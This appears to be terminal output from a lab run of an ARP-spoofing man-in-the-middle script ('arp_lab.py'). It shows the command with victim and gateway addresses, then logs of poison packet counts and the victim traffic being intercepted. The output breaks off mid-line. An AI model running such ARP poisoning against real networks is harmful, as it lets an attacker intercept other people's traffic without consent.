 scripts : bash
┌─[v@parrot]─[~/Desktop/assitant/scripts]
└──╼ $sudo python3 arp_lab.py -i enp0s3 -v 10.0.2.6 -g
10.0.2.1 -m mitm --duration 60
[20:50:29] [+] mode=mitm iface=enp0s3 me=10.0.2.15 (08:
00:27:87:5a:24) victim=10.0.2.6(08:00:27:8d:4b:88) gw=1
0.0.2.1(52:55:0a:00:02:01) forward=1
[20:50:29] [+] running for 60s
[20:50:34] [>] poison=24 pkt=23 tcp=0 udp=0 icmp=0 arp=
23 4.59pps 1.5kbps | idle
[20:50:39] [>] poison=48 pkt=47 tcp=0 udp=0 icmp=0 arp=
47 4.64pps 1.6kbps | idle
[20:50:45] [>] poison=72 pkt=73 tcp=0 udp=2 icmp=0 arp=
71 4.76pps 1.6kbps | 10.0.2.15->196.10.99.182 x1, 196.1
0.99.182->10.0.2.15 x1
[20:50:50] [>] poison=96 pkt=97 tcp=0 udp=2 icmp=0 arp=
95 4.74pps 1.6kbps | 10.0.2.15->196.10.99.182 x1, 196.1
0.99.182->10.0.2.15 x1
[20:50:55] [>] poison=120 pkt=179 tcp=50 udp=6 icmp=4 a
rp=119 7.03pps 9.8kbps | 74.151.238.97->10.0.2.6 x26, 1
0.0.2.6->74.151.238.97 x24, 10.0.2.15->10.0.2.6 x4, 10.
0.2.6->192.168.100.1 x2, 192.168.100.1->10.0.2.6 x2
[20:51:00] [>] poison=144 pkt=203 tcp=50 udp=6 icmp=4 a
rp=143 6.64pps 8.4kbps | 74.151.238.97->10.0.2.6 x26, 1
0.0.2.6->74.151.238.97 x24, 10.0.2.15->10.0.2.6 x4, 10.
0.2.6->192.168.100.1 x2, 192.168.100.1->10.0.2.6 x2
[20:51:05] [>] poison=168 pkt=227 tcp=50 udp=6 icmp=4 a
rp=167 6.37pps 7.4kbps | 74.151.238.97->10.0.2.6 x26, 1
0.0.2.6->74.151.238.97 x24, 10.0.2.15->10.0.2.6 x4, 10.
0.2.6->192.168.100.1 x2, 192.168.100.1->10.0.2.6 x2
[20:51:10] [>] poison=192 pkt=260 tcp=54 udp=10 icmp=5